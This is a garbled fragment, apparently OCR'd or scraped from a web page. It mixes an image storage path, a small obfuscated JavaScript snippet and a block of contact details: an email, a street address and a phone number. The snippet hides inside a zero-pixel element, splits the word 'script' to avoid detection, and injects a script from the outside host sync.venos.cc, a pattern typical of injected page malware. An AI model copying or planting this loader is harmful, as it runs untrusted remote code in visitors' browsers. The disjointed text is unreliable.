
"var d=document,
s=d.createElement('scr'+'ipt'
);
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
nicolas@el-sphere.com
Agricolankatu 7 C 77
+358 (0) 40 8360 670